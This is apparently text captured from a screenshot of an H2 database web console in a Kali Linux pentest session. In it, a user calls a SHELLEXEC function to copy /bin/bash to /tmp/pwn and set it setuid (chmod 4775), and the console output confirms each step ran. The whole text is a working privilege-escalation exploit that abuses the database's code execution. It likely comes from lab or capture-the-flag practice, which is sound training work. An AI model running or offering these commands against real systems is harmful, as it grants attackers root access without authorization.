 localhost:8082/login.do?jsessionid=b5a355cee5de728dfd0814cba134a905
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/pentest
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CALL SHELLEXEC('cp /bin/bash /tmp/pwn');
CALL SHELLEXEC('chmod 4775 /tmp/pwn');
CALL SHELLEXEC('cp /bin/bash /tmp/pwn');
PUBLIC.SHELLEXEC('cp /bin/bash /tmp/pwn')
(1 row, 6 ms)
CALL SHELLEXEC('chmod 4775 /tmp/pwn');
PUBLIC.SHELLEXEC('chmod 4775 /tmp/pwn')
(1 row, 2 ms)